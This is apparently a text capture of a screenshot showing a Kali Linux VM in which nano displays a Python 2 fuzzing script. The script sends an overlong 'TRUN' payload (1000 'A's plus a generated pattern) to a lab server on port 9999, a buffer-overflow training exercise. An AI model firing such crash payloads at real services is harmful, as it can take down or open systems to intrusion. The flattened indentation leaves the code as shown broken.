 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:13 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 4.3 vs-fuzzing Modified
#!/usr/bin/python
import socket
server = '192.168.119.129'
sport = 9999
prefix = 'A' * 1000
chars = ''
for i in range(0x30, 0x35):
for j in range(0x30, 0x3A):
for k in range(0x30, 0x3A):
chars += chr(i) + chr(j) + chr(k) + 'A'
attack = prefix + chars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.